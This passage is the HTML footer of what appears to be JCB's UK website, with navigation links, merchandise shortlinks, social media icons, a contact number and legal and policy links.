                                                <a class="c-link-list__link" href="/en-GB/explore/insight/news/" >
                                                    Latest News
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a Dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/77781-modern-slavery-statement-2025/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>
